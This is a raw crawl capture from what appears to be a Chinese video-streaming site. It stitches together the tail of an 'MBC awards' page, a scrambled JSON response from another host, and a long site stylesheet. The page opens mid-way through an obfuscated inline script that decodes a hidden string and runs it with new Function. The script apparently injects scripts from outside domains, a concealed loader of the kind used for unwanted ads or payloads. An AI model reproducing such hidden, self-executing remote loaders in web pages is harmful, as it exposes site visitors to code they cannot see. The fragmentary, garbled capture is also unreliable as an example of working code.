wdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_pRf(p6XM^PYqLY[D62fODmqO(dF6O2mh5Y78_pRf(p6XM^P_pRf(p6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/f/o0{nj(8}v28_pRf(p6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_pRf(p6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[_pRf(p6XM6LMDL8_pRf(p6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_pRf(p6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppm71X7^Km(O^"%"g{00n\/L(/o0{nj28_pRf(p6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《2020 MBC演艺大赏》https://www.yhbesthome.com/detail/134448.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1304gc.04tqrr.com:8005/d/4085?t=0.32492725952316426
body_size: 1181
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1Knn1@{n1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}s0op(m0oF:55m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}s0op(m0oF:55m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/RJYXn}{1mhJ_2nQ}sLm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.yhbesthome.com/template/conch/asset/css/hlstyle.css
body_size: 24000
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.65rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

.dis-block{display: inline-block;}
.dis-none{display: none;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_logo .logo{text-indent:-30000px;}
.mob_pic{overflow:hidden;width:0px;height:0px;}
.mob_pic .webname{width: 0px;height: 0px;text-indent:-30000px;}
.pic_vod{ z-index: 1; display: block; width:0px; position: absolute; bottom: -10000px; left: 0; padding: 0; }
.pic_vod .vodname{width: 0px;height: 0px;text-indent:-30000px;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #666;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 35px auto 0; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;/*max-width: 42rem;*/ height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
